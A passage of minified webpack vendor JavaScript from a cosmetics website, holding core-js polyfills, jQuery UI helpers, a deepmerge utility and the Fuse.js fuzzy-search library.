i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("V37c"),s=n("WKiH").trim,l=n("WJkJ"),u=i.parseInt,c=i.Symbol,d=c&&c.iterator,f=/^[+-]?0x/i,h=o(f.exec),p=8!==u(l+"08")||22!==u(l+"0x16")||d&&!r((function(){u(Object(d))}));t.exports=p?function(t,e){var n=s(a(t));return u(n,e>>>0||(h(f,n)?16:10))}:u},x0AG:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").findIndex,o=n("RNIs"),a=!0;"findIndex"in[]&&Array(1).findIndex((function(){a=!1})),i({target:"Array",proto:!0,forced:a},{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findIndex")},x2An:function(t,e,n){"use strict";n("I+eb")({target:"Reflect",stat:!0},{has:function(t,e){return e in t}})},x83w:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fixed")},{fixed:function(){return r(this,"tt","","")}})},xDBR:function(t,e,n){"use strict";t.exports=!1},xRNQ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("Gi26"),o=n("2bX/"),a=n("DVFp"),s=n("VpIT"),l=n("C0Od"),u=s("symbol-to-string-registry");i({target:"Symbol",stat:!0,forced:!l},{keyFor:function(t){if(!o(t))throw new TypeError(a(t)+" is not a symbol");if(r(u,t))return u[t]}})},xdBZ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("italics")},{italics:function(){return r(this,"i","","")}})},xg1e:function(t,e,n){"use strict";var i=n("Gi26");t.exports=function(t){return void 0!==t&&(i(t,"value")||i(t,"writable"))}},xgco:function(t,e,n){"use strict";var i=n("g6v/"),r=n("/OPJ"),o=n("xrYK"),a=n("7dAM"),s=n("afO8").get,l=RegExp.prototype,u=TypeError;i&&r&&a(l,"dotAll",{configurable:!0,get:function(){if(this!==l){if("RegExp"===o(this))return!!s(this).dotAll;throw new u("Incompatible receiver, RegExp required")}}})},xluM:function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype.call;t.exports=i?r.bind(r):function(){return r.apply(r,arguments)}},xqd7:function(t,e,n){"use strict";t.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},xrYK:function(t,e,n){"use strict";var i=n("4zBA"),r=i({}.toString),o=i("".slice);t.exports=function(t){return o(r(t),8,-1)}},xs3f:function(t,e,n){"use strict";var i=n("2oRo"),r=n("Y3Q8"),o=i["__core-js_shared__"]||r("__core-js_shared__",{});t.exports=o},xtKg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("xDBR"),a=n("Xnc8"),s=n("Fib7"),l=n("3MOf"),u=n("4WOD"),c=n("0rvr"),d=n("1E5z"),f=n("kRJp"),h=n("yy0I"),p=n("tiKp"),v=n("P4y1"),g=n("rpNk"),m=a.PROPER,y=a.CONFIGURABLE,b=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,x=p("iterator"),E=function(){return this};t.exports=function(t,e,n,a,p,g,T){l(n,e,a);var C,S,M,A=function(t){if(t===p&&_)return _;if(!w&&t&&t in O)return O[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",D=!1,O=t.prototype,I=O[x]||O["@@iterator"]||p&&O[p],_=!w&&I||A(p),P="Array"===e&&O.entries||I;if(P&&(C=u(P.call(new t)))!==Object.prototype&&C.next&&(o||u(C)===b||(c?c(C,b):s(C[x])||h(C,x,E)),d(C,k,!0,!0),o&&(v[k]=E)),m&&"values"===p&&I&&"values"!==I.name&&(!o&&y?f(O,"name","values"):(D=!0,_=function(){return r(I,this)})),p)if(S={values:A("values"),keys:g?_:A("keys"),entries:A("entries")},T)for(M in S)(w||D||!(M in O))&&h(O,M,S[M]);else i({target:e,proto:!0,forced:w||D},S);return o&&!T||O[x]===_||h(O,x,_,{name:p}),v[e]=_,S}},xz1G:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("7dAM"),a=n("g6v/"),s=TypeError,l=Object.defineProperty,u=r.self!==r;try{if(a){var c=Object.getOwnPropertyDescriptor(r,"self");!u&&c&&c.get&&c.enumerable||o(r,"self",{get:function(){return r},set:function(t){if(this!==r)throw new s("Illegal invocation");l(r,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else i({global:!0,simple:!0,forced:u},{self:r})}catch(t){}},y0yY:function(t,e,n){"use strict";var i=n("WKiH").end,r=n("yNLB");t.exports=r("trimEnd")?function(){return i(this)}:"".trimEnd},y57E:function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Clt"),o=n("/GqU"),a=Array;i({target:"Array",proto:!0},{with:function(t,e){return r(o(this),a,t,e)}})},y6ec:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.fn.extend({uniqueId:(e=0,function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++e)}))}),removeUniqueId:function(){return this.each((function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")}))}});var e})?i.apply(e,r):i)||(t.exports=o)}()},yLpj:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},yNLB:function(t,e,n){"use strict";var i=n("Xnc8").PROPER,r=n("0Dky"),o=n("WJkJ");t.exports=function(t){return r((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||i&&o[t].name!==t}))}},yQYn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("T63f");i({target:"Object",stat:!0,forced:Object.isExtensible!==r},{isExtensible:r})},yWo2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("small")},{small:function(){return r(this,"small","","")}})},yXV3:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RiVN"),o=n("TWQb").indexOf,a=n("pkCn"),s=r([].indexOf),l=!!s&&1/s([1],1,-0)<0;i({target:"Array",proto:!0,forced:l||!a("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return l?s(this,t,e)||0:o(this,t,e)}})},yiG3:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{log1p:n("HsHA")})},yoRg:function(t,e,n){"use strict";var i=n("4zBA"),r=n("Gi26"),o=n("/GqU"),a=n("TWQb").indexOf,s=n("0BK2"),l=i([].push);t.exports=function(t,e){var n,i=o(t),u=0,c=[];for(n in i)!r(s,n)&&r(i,n)&&l(c,n);for(;e.length>u;)r(i,n=e[u++])&&(~a(c,n)||l(c,n));return c}},ypFw:function(t,e,n){"use strict";var i=n("67WC"),r=n("1Y/n").left,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("reduce",(function(t){var e=arguments.length;return r(o(this),t,e,e>1?arguments[1]:void 0)}))},yq1k:function(t,e,n){"use strict";var i=n("I+eb"),r=n("TWQb").includes,o=n("0Dky"),a=n("RNIs");i({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},ytjO:function(t,e,n){"use strict";var i=n("I+eb"),r=n("y0yY");i({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==r},{trimRight:r})},yw1R:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(n){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e}})?i.apply(e,r):i)||(t.exports=o)}()},yy0I:function(t,e,n){"use strict";var i=n("Fib7"),r=n("m/L8"),o=n("E9LY"),a=n("Y3Q8");t.exports=function(t,e,n,s){s||(s={});var l=s.enumerable,u=void 0!==s.name?s.name:e;if(i(n)&&o(n,u,s),s.global)l?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(l=!0):delete t[e]}catch(t){}l?t[e]=n:r.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},yyeX:function(t,e,n){"use strict";var i=n("4zBA"),r=Set.prototype;t.exports={Set:Set,add:i(r.add),has:i(r.has),remove:i(r.delete),proto:r}},yyme:function(t,e,n){"use strict";var i=n("I+eb"),r=n("gdVl"),o=n("RNIs");i({target:"Array",proto:!0},{fill:r}),o("fill")},z5iJ:function(t,e,n){"use strict";t.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},z8NH:function(t,e,n){"use strict";n("dOgj")("Float32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},zBJ4:function(t,e,n){"use strict";var i=n("2oRo"),r=n("hh1v"),o=i.document,a=r(o)&&r(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},zHFu:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("bold")},{bold:function(){return r(this,"b","","")}})},zJiX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("Rzhe").CONSTRUCTOR,a=n("0lZ3"),s=n("0GbY"),l=n("Fib7"),u=n("yy0I"),c=a&&a.prototype;if(i({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!r&&l(a)){var d=s("Promise").prototype.catch;c.catch!==d&&u(c,"catch",d,{unsafe:!0})}},zKZe:function(t,e,n){"use strict";var i=n("I+eb"),r=n("YNrV");i({target:"Object",stat:!0,arity:2,forced:Object.assign!==r},{assign:r})},zSZm:function(t,e,n){"use strict";var i=n("67WC"),r=i.aTypedArray,o=i.exportTypedArrayMethod,a=Math.floor;o("reverse",(function(){for(var t,e=r(this).length,n=a(e/2),i=0;i<n;)t=this[i],this[i++]=this[--e],this[e]=t;return this}))},zc4i:function(t,e,n){"use strict";var i=n("2oRo"),r=n("Fib7"),o=i.WeakMap;t.exports=r(o)&&/native code/.test(String(o))},zfnd:function(t,e,n){"use strict";var i=n("glrk"),r=n("hh1v"),o=n("8GlL");t.exports=function(t,e){if(i(t),r(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},zuhW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hh1v"),o=n("8YOa").onFreeze,a=n("uy83"),s=n("0Dky"),l=Object.preventExtensions;i({target:"Object",stat:!0,forced:s((function(){l(1)})),sham:!a},{preventExtensions:function(t){return l&&r(t)?l(o(t)):t}})}}]);
//# sourceMappingURL=vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862
body_size: 17137
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{"2ITb":function(e,t,i){"use strict";e.exports=i("ijO3")},FiYJ:function(e,t,i){},U3M1:function(e,t){!function(){if("undefined"!=typeof window)try{var e=new window.CustomEvent("test",{cancelable:!0});if(e.preventDefault(),!0!==e.defaultPrevented)throw new Error("Could not prevent default")}catch(e){var t=function(e,t){var i,n;return(t=t||{}).bubbles=!!t.bubbles,t.cancelable=!!t.cancelable,(i=document.createEvent("CustomEvent")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n=i.preventDefault,i.preventDefault=function(){n.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(e){this.defaultPrevented=!0}},i};t.prototype=window.Event.prototype,window.CustomEvent=t}}()},Uvxp:function(e,t,i){window,e.exports=function(e){var t={};function i(n){if(t[n])return t[n].exports;var s=t[n]={i:n,l:!1,exports:{}};return e[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(n,s,function(t){return e[t]}.bind(null,s));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/public/assets/scripts/",i(i.s=5)}([function(e,t,i){var n;!function(){"use strict";var i={}.hasOwnProperty;function s(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var r=typeof n;if("string"===r||"number"===r)e.push(n);else if(Array.isArray(n)&&n.length){var o=s.apply(null,n);o&&e.push(o)}else if("object"===r)for(var a in n)i.call(n,a)&&n[a]&&e.push(a)}}return e.join(" ")}e.exports?(s.default=s,e.exports=s):void 0===(n=function(){return s}.apply(t,[]))||(e.exports=n)}()},function(e,t,i){"use strict";var n=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===s}(e)}(e)},s="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(e,t){return!1!==t.clone&&t.isMergeableObject(e)?l((i=e,Array.isArray(i)?[]:{}),e,t):e;var i}function o(e,t,i){return e.concat(t).map((function(e){return r(e,i)}))}function a(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return e.propertyIsEnumerable(t)})):[]}(e))}function l(e,t,i){(i=i||{}).arrayMerge=i.arrayMerge||o,i.isMergeableObject=i.isMergeableObject||n,i.cloneUnlessOtherwiseSpecified=r;var s=Array.isArray(t);return s===Array.isArray(e)?s?i.arrayMerge(e,t,i):function(e,t,i){var n={};return i.isMergeableObject(e)&&a(e).forEach((function(t){n[t]=r(e[t],i)})),a(t).forEach((function(s){(function(e,t){try{return t in e&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))}catch(e){return!1}})(e,s)||(i.isMergeableObject(t[s])&&e[s]?n[s]=function(e,t){if(!t.customMerge)return l;var i=t.customMerge(e);return"function"==typeof i?i:l}(s,i)(e[s],t[s],i):n[s]=r(t[s],i))})),n}(e,t,i):r(t,i)}l.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,i){return l(e,i,t)}),{})};var c=l;e.exports=c},function(e,t,i){"use strict";(function(e,n){var s,r=i(4);s="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:n;var o=Object(r.a)(s);t.a=o}).call(this,i(7),i(8)(e))},function(e,t,i){var n;n=function(){return function(e){var t={};function i(n){if(t[n])return t[n].exports;var s=t[n]={i:n,l:!1,exports:{}};return e[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(n,s,function(t){return e[t]}.bind(null,s));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s="./src/index.js")}({"./src/bitap/bitap_matched_indices.js":function(e,t){e.exports=function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=[],n=-1,s=-1,r=0,o=e.length;r<o;r+=1){var a=e[r];a&&-1===n?n=r:a||-1===n||((s=r-1)-n+1>=t&&i.push([n,s]),n=-1)}return e[r-1]&&r-n>=t&&i.push([n,r-1]),i}},"./src/bitap/bitap_pattern_alphabet.js":function(e,t){e.exports=function(e){for(var t={},i=e.length,n=0;n<i;n+=1)t[e.charAt(n)]=0;for(var s=0;s<i;s+=1)t[e.charAt(s)]|=1<<i-s-1;return t}},"./src/bitap/bitap_regex_search.js":function(e,t){var i=/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g;e.exports=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:/ +/g,s=new RegExp(t.replace(i,"\\$&").replace(n,"|")),r=e.match(s),o=!!r,a=[];if(o)for(var l=0,c=r.length;l<c;l+=1){var h=r[l];a.push([e.indexOf(h),h.length-1])}return{score:o?.5:1,isMatch:o,matchedIndices:a}}},"./src/bitap/bitap_score.js":function(e,t){e.exports=function(e,t){var i=t.errors,n=void 0===i?0:i,s=t.currentLocation,r=void 0===s?0:s,o=t.expectedLocation,a=void 0===o?0:o,l=t.distance,c=void 0===l?100:l,h=n/e.length,u=Math.abs(a-r);return c?h+u/c:u?1:h}},"./src/bitap/bitap_search.js":function(e,t,i){var n=i("./src/bitap/bitap_score.js"),s=i("./src/bitap/bitap_matched_indices.js");e.exports=function(e,t,i,r){for(var o=r.location,a=void 0===o?0:o,l=r.distance,c=void 0===l?100:l,h=r.threshold,u=void 0===h?.6:h,d=r.findAllMatches,p=void 0!==d&&d,f=r.minMatchCharLength,m=void 0===f?1:f,v=a,g=e.length,_=u,b=e.indexOf(t,v),y=t.length,E=[],S=0;S<g;S+=1)E[S]=0;if(-1!==b){var w=n(t,{errors:0,currentLocation:b,expectedLocation:v,distance:c});if(_=Math.min(w,_),-1!==(b=e.lastIndexOf(t,v+y))){var I=n(t,{errors:0,currentLocation:b,expectedLocation:v,distance:c});_=Math.min(I,_)}}b=-1;for(var C=[],O=1,x=y+g,A=1<<y-1,T=0;T<y;T+=1){for(var L=0,k=x;L<k;)n(t,{errors:T,currentLocation:v+k,expectedLocation:v,distance:c})<=_?L=k:x=k,k=Math.floor((x-L)/2+L);x=k;var D=Math.max(1,v-k+1),P=p?g:Math.min(v+k,g)+y,F=Array(P+2);F[P+1]=(1<<T)-1;for(var j=P;j>=D;j-=1){var M=j-1,N=i[e.charAt(M)];if(N&&(E[M]=1),F[j]=(F[j+1]<<1|1)&N,0!==T&&(F[j]|=(C[j+1]|C[j])<<1|1|C[j+1]),F[j]&A&&(O=n(t,{errors:T,currentLocation:M,expectedLocation:v,distance:c}))<=_){if(_=O,(b=M)<=v)break;D=Math.max(1,2*v-b)}}if(n(t,{errors:T+1,currentLocation:v,expectedLocation:v,distance:c})>_)break;C=F}return{isMatch:b>=0,score:0===O?.001:O,matchedIndices:s(E,m)}}},"./src/bitap/index.js":function(e,t,i){function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var s=i("./src/bitap/bitap_regex_search.js"),r=i("./src/bitap/bitap_search.js"),o=i("./src/bitap/bitap_pattern_alphabet.js"),a=function(){function e(t,i){var n=i.location,s=void 0===n?0:n,r=i.distance,a=void 0===r?100:r,l=i.threshold,c=void 0===l?.6:l,h=i.maxPatternLength,u=void 0===h?32:h,d=i.isCaseSensitive,p=void 0!==d&&d,f=i.tokenSeparator,m=void 0===f?/ +/g:f,v=i.findAllMatches,g=void 0!==v&&v,_=i.minMatchCharLength,b=void 0===_?1:_;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options={location:s,distance:a,threshold:c,maxPatternLength:u,isCaseSensitive:p,tokenSeparator:m,findAllMatches:g,minMatchCharLength:b},this.pattern=this.options.isCaseSensitive?t:t.toLowerCase(),this.pattern.length<=u&&(this.patternAlphabet=o(this.pattern))}var t,i;return t=e,(i=[{key:"search",value:function(e){if(this.options.isCaseSensitive||(e=e.toLowerCase()),this.pattern===e)return{isMatch:!0,score:0,matchedIndices:[[0,e.length-1]]};var t=this.options,i=t.maxPatternLength,n=t.tokenSeparator;if(this.pattern.length>i)return s(e,this.pattern,n);var o=this.options,a=o.location,l=o.distance,c=o.threshold,h=o.findAllMatches,u=o.minMatchCharLength;return r(e,this.pattern,this.patternAlphabet,{location:a,distance:l,threshold:c,findAllMatches:h,minMatchCharLength:u})}}])&&n(t.prototype,i),e}();e.exports=a},"./src/helpers/deep_value.js":function(e,t,i){var n=i("./src/helpers/is_array.js");e.exports=function(e,t){return function e(t,i,s){if(i){var r=i.indexOf("."),o=i,a=null;-1!==r&&(o=i.slice(0,r),a=i.slice(r+1));var l=t[o];if(null!=l)if(a||"string"!=typeof l&&"number"!=typeof l)if(n(l))for(var c=0,h=l.length;c<h;c+=1)e(l[c],a,s);else a&&e(l,a,s);else s.push(l.toString())}else s.push(t);return s}(e,t,[])}},"./src/helpers/is_array.js":function(e,t){e.exports=function(e){return Array.isArray?Array.isArray(e):"[object Array]"===Object.prototype.toString.call(e)}},"./src/index.js":function(e,t,i){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=i("./src/bitap/index.js"),o=i("./src/helpers/deep_value.js"),a=i("./src/helpers/is_array.js"),l=function(){function e(t,i){var n=i.location,s=void 0===n?0:n,r=i.distance,a=void 0===r?100:r,l=i.threshold,c=void 0===l?.6:l,h=i.maxPatternLength,u=void 0===h?32:h,d=i.caseSensitive,p=void 0!==d&&d,f=i.tokenSeparator,m=void 0===f?/ +/g:f,v=i.findAllMatches,g=void 0!==v&&v,_=i.minMatchCharLength,b=void 0===_?1:_,y=i.id,E=void 0===y?null:y,S=i.keys,w=void 0===S?[]:S,I=i.shouldSort,C=void 0===I||I,O=i.getFn,x=void 0===O?o:O,A=i.sortFn,T=void 0===A?function(e,t){return e.score-t.score}:A,L=i.tokenize,k=void 0!==L&&L,D=i.matchAllTokens,P=void 0!==D&&D,F=i.includeMatches,j=void 0!==F&&F,M=i.includeScore,N=void 0!==M&&M,K=i.verbose,R=void 0!==K&&K;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options={location:s,distance:a,threshold:c,maxPatternLength:u,isCaseSensitive:p,tokenSeparator:m,findAllMatches:g,minMatchCharLength:b,id:E,keys:w,includeMatches:j,includeScore:N,shouldSort:C,getFn:x,sortFn:T,verbose:R,tokenize:k,matchAllTokens:P},this.setCollection(t)}var t,i;return t=e,(i=[{key:"setCollection",value:function(e){return this.list=e,e}},{key:"search",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{limit:!1};this._log('---------\nSearch pattern: "'.concat(e,'"'));var i=this._prepareSearchers(e),n=i.tokenSearchers,s=i.fullSearcher,r=this._search(n,s),o=r.weights,a=r.results;return this._computeScore(o,a),this.options.shouldSort&&this._sort(a),t.limit&&"number"==typeof t.limit&&(a=a.slice(0,t.limit)),this._format(a)}},{key:"_prepareSearchers",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=[];if(this.options.tokenize)for(var i=e.split(this.options.tokenSeparator),n=0,s=i.length;n<s;n+=1)t.push(new r(i[n],this.options));var o=new r(e,this.options);return{tokenSearchers:t,fullSearcher:o}}},{key:"_search",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,i=this.list,n={},s=[];if("string"==typeof i[0]){for(var r=0,o=i.length;r<o;r+=1)this._analyze({key:"",value:i[r],record:r,index:r},{resultMap:n,results:s,tokenSearchers:e,fullSearcher:t});return{weights:null,results:s}}for(var a={},l=0,c=i.length;l<c;l+=1)for(var h=i[l],u=0,d=this.options.keys.length;u<d;u+=1){var p=this.options.keys[u];if("string"!=typeof p){if(a[p.name]={weight:1-p.weight||1},p.weight<=0||p.weight>1)throw new Error("Key weight has to be > 0 and <= 1");p=p.name}else a[p]={weight:1};this._analyze({key:p,value:this.options.getFn(h,p),record:h,index:l},{resultMap:n,results:s,tokenSearchers:e,fullSearcher:t})}return{weights:a,results:s}}},{key:"_analyze",value:function(e,t){var i=e.key,n=e.arrayIndex,s=void 0===n?-1:n,r=e.value,o=e.record,l=e.index,c=t.tokenSearchers,h=void 0===c?[]:c,u=t.fullSearcher,d=void 0===u?[]:u,p=t.resultMap,f=void 0===p?{}:p,m=t.results,v=void 0===m?[]:m;if(null!=r){var g=!1,_=-1,b=0;if("string"==typeof r){this._log("\nKey: ".concat(""===i?"-":i));var y=d.search(r);if(this._log('Full text: "'.concat(r,'", score: ').concat(y.score)),this.options.tokenize){for(var E=r.split(this.options.tokenSeparator),S=[],w=0;w<h.length;w+=1){var I=h[w];this._log('\nPattern: "'.concat(I.pattern,'"'));for(var C=!1,O=0;O<E.length;O+=1){var x=E[O],A=I.search(x),T={};A.isMatch?(T[x]=A.score,g=!0,C=!0,S.push(A.score)):(T[x]=1,this.options.matchAllTokens||S.push(1)),this._log('Token: "'.concat(x,'", score: ').concat(T[x]))}C&&(b+=1)}_=S[0];for(var L=S.length,k=1;k<L;k+=1)_+=S[k];_/=L,this._log("Token score average:",_)}var D=y.score;_>-1&&(D=(D+_)/2),this._log("Score average:",D);var P=!this.options.tokenize||!this.options.matchAllTokens||b>=h.length;if(this._log("\nCheck Matches: ".concat(P)),(g||y.isMatch)&&P){var F=f[l];F?F.output.push({key:i,arrayIndex:s,value:r,score:D,matchedIndices:y.matchedIndices}):(f[l]={item:o,output:[{key:i,arrayIndex:s,value:r,score:D,matchedIndices:y.matchedIndices}]},v.push(f[l]))}}else if(a(r))for(var j=0,M=r.length;j<M;j+=1)this._analyze({key:i,arrayIndex:j,value:r[j],record:o,index:l},{resultMap:f,results:v,tokenSearchers:h,fullSearcher:d})}}},{key:"_computeScore",value:function(e,t){this._log("\n\nComputing score:\n");for(var i=0,n=t.length;i<n;i+=1){for(var s=t[i].output,r=s.length,o=1,a=1,l=0;l<r;l+=1){var c=e?e[s[l].key].weight:1,h=(1===c?s[l].score:s[l].score||.001)*c;1!==c?a=Math.min(a,h):(s[l].nScore=h,o*=h)}t[i].score=1===a?o:a,this._log(t[i])}}},{key:"_sort",value:function(e){this._log("\n\nSorting...."),e.sort(this.options.sortFn)}},{key:"_format",value:function(e){var t=[];if(this.options.verbose){var i=[];this._log("\n\nOutput:\n\n",JSON.stringify(e,(function(e,t){if("object"===n(t)&&null!==t){if(-1!==i.indexOf(t))return;i.push(t)}return t}))),i=null}var s=[];this.options.includeMatches&&s.push((function(e,t){var i=e.output;t.matches=[];for(var n=0,s=i.length;n<s;n+=1){var r=i[n];if(0!==r.matchedIndices.length){var o={indices:r.matchedIndices,value:r.value};r.key&&(o.key=r.key),r.hasOwnProperty("arrayIndex")&&r.arrayIndex>-1&&(o.arrayIndex=r.arrayIndex),t.matches.push(o)}}})),this.options.includeScore&&s.push((function(e,t){t.score=e.score}));for(var r=0,o=e.length;r<o;r+=1){var a=e[r];if(this.options.id&&(a.item=this.options.getFn(a.item,this.options.id)[0]),s.length){for(var l={item:a.item},c=0,h=s.length;c<h;c+=1)s[c](a,l);t.push(l)}else t.push(a.item)}return t}},{key:"_log",value:function(){var e;this.options.verbose&&(e=console).log.apply(e,arguments)}}])&&s(t.prototype,i),e}();e.exports=l}})},e.exports=n()},function(e,t,i){"use strict";function n(e){var 